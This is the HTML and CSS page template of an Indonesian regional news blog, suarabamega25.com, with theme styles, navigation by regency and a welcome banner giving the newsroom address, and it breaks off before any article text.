.tab-opt li a{text-align:center;padding:0;color:#fff;font-weight:500;font-size:11px;text-transform:uppercase;height:32px;line-height:32px;letter-spacing:1px;font-family:'Montserrat',sans-serif;display:block}
.tab-opt li:hover{background-color:#222}
#sidebar_tabs .cmmwidget{margin-bottom:20px}
.sidebar .roma-widget li:first-child,.sidebar .cmmwidget li:first-child{padding-top:0}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #f0f0f0;position:relative}
.list-label-widget-content li:first-child{padding:0 0 6px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before,.list-label-widget-content li span:first-child:before{content:"\f105";font-family:Fontawesome;margin-right:6px;font-size:14px;color:#222}
.list-label-widget-content li a,.list-label-widget-content li span:first-child{color:#222;font-size:13px;font-weight:400}
.list-label-widget-content li a:hover,.list-label-widget-content li span:first-child{color:#f2132d}
.list-label-widget-content li span:last-child{color:#aaa;font-size:13px;font-weight:400;float:right}
.cloud-label-widget-content{margin-top:10px}
.cloud-label-widget-content span a{font-size:12px;color:#999;background-color:#f4f4f4;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 1px 1px 0;text-transform:capitalize}
.cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
.cloud-label-widget-content span span{font-size:13px;color:#757575;background-color:#f9f9f9;padding:7px 14px;float:left;position:relative;display:inline-block;margin:0 5px 5px 0;text-transform:capitalize;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;font-family:'Montserrat',sans-serif;color:#fff;background-color:#f2132d;text-transform:uppercase;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#171717;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:32px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Roboto;font-size:12px;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content{background:#f0f0f0;padding:10px}
.FollowByEmail .widget-content:before{content:"Masukan email anda untuk menerima berita baru dari kami";font-size:12px;color:#222;line-height:1.4em;margin-bottom:5px;padding:0 3px;display:block}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #EEE;padding:6px;width:100%;cursor:pointer;font:normal normal 13px Roboto}
.PopularPosts .item-thumbnail{margin:0 10px 0 0 !important;width:80px;height:60px;float:left;overflow:hidden}
.PopularPosts .item-snippet{display:none}
.PopularPosts ul li img{padding:0;width:80px;height:60px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0}
.sidebar .PopularPosts .widget-content ul li:first-child{padding-top:0}
.PopularPosts ul li a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.PopularPosts ul li a:hover{color:#f2132d}
.PopularPosts .item-title{margin:0;padding:0}
.PopularPosts .item-title .popular_span{color:#C4C4C4;font-size:13px;font-style:normal;line-height:21px;margin-top:3px}
.sidebar .roma-widget li{overflow:hidden;padding:10px 0}
.roma-widget .wid-thumb{width:80px;height:60px;float:left;margin-right:10px;overflow:hidden}
.roma-widget .mag-thumb{display:block;width:80px;height:60px}
.roma-widget .wrp-titulo{font:normal normal 15px;margin:0 0 3px;overflow:hidden}
.roma-widget .wrp-titulo a{color:#222;font-weight:400;font-size:14px;line-height:1.4em}
.roma-widget .wrp-titulo a:hover{color:#f2132d}
.p-date{color:#aaa;font-weight:400;font-size:11px}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size:13px;font-weight:400}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#171717}
#footer{display:block;overflow:hidden;width:100%}
.footer-sections{overflow:hidden;margin:0 auto;padding:15px 0 10px}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;border-bottom:1px solid #F90909}
.sect-left h2{display:inline-block;font-weight:500;font-size:11px;color:#fff;text-transform:uppercase;margin-bottom:8px;font-family:'Montserrat',sans-serif;letter-spacing:1px}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#222}
.sect-left .cloud-label-widget-content span a:hover{color:#fff;background-color:#f2132d}
#back-to-top{background-color:#171717;color:#fff;padding:7px 10px;font-size:14px;line-height:1;text-align:center;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{background-color:#f2132d;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;position:absolute;bottom:70px;right:50px;z-index:9999}
.atas posting{
width: 578px;
padding:10px 0px 10px 10px;
background:#fff;
margin:0px 0px 10px 0px;
text-align:left;
border:1px solid #ccc;
}
.atas posting .widget{
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,body#layout .row{padding:0;width:800px}
body#layout .theme-opt {display:block!important}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{float:left;width:30%;margin:0;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
/*------Layout (end)----------*/
--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#aaa;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:4px}
.selectnav{display:block}
.uk-search-header{display:none}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhtEoQvytPD8mt16CXiPv6iLyseoxvImM3ZzqPZAoCB83QlDqPEwn9p4TE_aTOkwoW2w2oczzaZSzDK-YnKVSrIleijusS3_AePQLI-CuBqLzV6upaGPtmJGLgvnkErvNi2UKHsH-nV_3A/s1600/iconsb.png' rel='icon' type='image/x-icon'/>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=0d7c056b-9b70-40d9-824f-cb54b565103d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=1744660181184891319&amp;zx=0d7c056b-9b70-40d9-824f-cb54b565103d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html'>Tentang kami</a></li>
<li><a href='http://www.suarabamega25.com/'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
<li><a class='#' href='#' target='_blank' title='#'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.suarabamega25.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='SUARA BAMEGA ONLINE' height='379px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEivmeRveGT3KtSz6HHow6haVoUszOkhDCLksAIJbGSsGD-otbxYF4E8oZkX4YRRP5txDIjjUUcrk_vhARif-AJjC0dv6ooZH0XhxJHliqwtwejGqWhhWi9FcOH64wJsPX_cLZ-ERj79AgwqLcbI847IuI2c_w2ltceHQwT68xJ_kdF4PFkeH439AVJa4qU=s382' style='display: block' width='382px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img alt="Header Ads" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilIOj7Lf9tBkC-_UvSMV6hUvSyZqAq7-YgvvRL9oQ25HiqCoXOJ-VeXCHhmMr74ZXqKr-VebnBb-6Y27oPGdnjOb3jS30y2L3deOW5z_hyphenhyphenKZnsPvf-ppZPG7rC4wF7OgHntaZWQX2mm08/s1600/banner+sb+%2528728x90%2529+1.jpg" />
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav class='row' id='header-navigation'>
<div class='nav-wrapper'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='http://www.suarabamega25.com/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/susunan-redaksi.html' itemprop='url'>Susunan Redaksi</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/pedoman-media-siber.html' itemprop='url'>Pedoman Media Siber</a></li>
<li itemprop='name'><a href='http://www.dewanpers.or.id/' itemprop='url'>Dewan Pers</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/2017/09/akhirnya-yang-ditunggu-tunggu-datang.html' itemprop='url'>Kode Etik Jurnalistik</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/' itemprop='url'>Kabupaten/Kota</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota%20Banjarmasin?' itemprop='url'>_Banjarmasin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kota Banjarbaru?' itemprop='url'>_Banjarbaru</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kabupaten Banjar?' itemprop='url'>_Kab. Banjar</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Selatan?' itemprop='url'>_Hulu Sungai Selatan</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Hulu Sungai Tengah?' itemprop='url'>_Hulu Sungai Tengah</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tapin?' itemprop='url'>_Kab. Tapin</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Laut?' itemprop='url'>_Kab. Tanah Laut</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Tanah Bumbu?' itemprop='url'>_Kab. Tanah Bumbu</a></li>
<li itemprop='name'><a href='http://www.suarabamega25.com/search/label/Kab. Kotabaru?' itemprop='url'>_Kab. Kotabaru</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='atas posting section' id='atas posting'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<marquee bgcolor="F2132D" style="font-family: impact; font-size:24px; color:#FFF;" >Selamat Datang di Website www.suarabamega25.com " KOMITMEN KAMI MEMBANGUN MEDIA YANG AKURAT DAN BERMANFAAT BAGI MASYARAKAT " Alamat Redaksi Jl. Berangas KM. 2.5 No. 20 RT. 05 Desa Batuah Kotabaru Kalsel, Contact Mobile : 0812-5317-1000 / 0821-5722-6114.     

</marquee>
</div>
<div class='clear'></div>
</div></div>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
